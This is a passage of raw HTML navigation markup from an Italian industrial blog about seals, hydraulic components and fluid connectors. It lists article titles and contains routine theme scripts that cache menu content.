            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="389" href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="387" href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="390" href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="393" href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="392" href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_16" data-td_block_id="tdi_9" data-td_filter_value="388" href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_17" data-td_block_id="tdi_9" data-td_filter_value="391" href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" class="td-image-wrap " title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" ><img class="entry-thumb" src="[data-uri]" alt="riduzione dell&#039;attrito" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.52.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?">La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" class="td-image-wrap " title="I più comuni motivi di fallimento delle guarnizioni industriali" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni industriali" title="I più comuni motivi di fallimento delle guarnizioni industriali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-05-09-alle-12.36.02-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" title="I più comuni motivi di fallimento delle guarnizioni industriali">I più comuni motivi di fallimento delle guarnizioni industriali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per la transizione ecologica " ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Soluzioni di tenuta per la transizione ecologica " data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" title="Soluzioni di tenuta per la transizione ecologica ">Soluzioni di tenuta per la transizione ecologica </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"409","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "19";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "4";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" class="td-image-wrap " title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/fridle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche">Innovazioni nel settore delle componenti idrauliche e oleodinamiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" class="td-image-wrap " title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" ><img class="entry-thumb" src="[data-uri]" alt="raccordi idraulici" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.58.26-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici">I vantaggi dell’analisi dei guasti nei raccordi idraulici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" class="td-image-wrap " title="Serbatoi idraulici industriali: funzioni e criteri di scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serbatoi idraulici industriali: funzioni e criteri di scelta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.46.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" title="Serbatoi idraulici industriali: funzioni e criteri di scelta">Serbatoi idraulici industriali: funzioni e criteri di scelta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" class="td-image-wrap " title="Supporti in gomma e isolamento dalle vibrazioni" ><img class="entry-thumb" src="[data-uri]" alt="isolamento dalle vibrazioni" title="Supporti in gomma e isolamento dalle vibrazioni" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-11-alle-08.39.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" title="Supporti in gomma e isolamento dalle vibrazioni">Supporti in gomma e isolamento dalle vibrazioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" class="td-image-wrap " title="Il dimensionamento dei filtri oleodinamici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il dimensionamento dei filtri oleodinamici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-11.27.20-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" title="Il dimensionamento dei filtri oleodinamici">Il dimensionamento dei filtri oleodinamici</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"346","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "16";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "4";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" class="td-image-wrap " title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" ><img class="entry-thumb" src="[data-uri]" alt="tubi flessibili" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.50.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche">L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" class="td-image-wrap " title="Tubi idraulici: struttura, materiali e applicazioni tipiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tubi idraulici: struttura, materiali e applicazioni tipiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.54.59-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" title="Tubi idraulici: struttura, materiali e applicazioni tipiche">Tubi idraulici: struttura, materiali e applicazioni tipiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" class="td-image-wrap " title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" ><img class="entry-thumb" src="[data-uri]" alt="Componenti oleodinamici" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2022-06-07-alle-13.30.33-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!">Cerchi fluid connectors? Rivolgiti a Fridle Group!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" class="td-image-wrap " title="Tubi e raccordi: consigli per lo stoccaggio" ><img class="entry-thumb" src="[data-uri]" alt="stoccaggio tubi e raccordi" title="Tubi e raccordi: consigli per lo stoccaggio" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.36.54-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" title="Tubi e raccordi: consigli per lo stoccaggio">Tubi e raccordi: consigli per lo stoccaggio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" class="td-image-wrap " title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="tubi e raccordi" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.42.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire">Raccordatura di un tubo oleodinamico: 5 passi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "56";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "14";
tdBlocksArray.push(block_tdi_20);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 400;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.21.13-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\">Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni spaziali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni spaziali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-08.58.44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" title=\"Guarnizioni spaziali\">Guarnizioni spaziali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 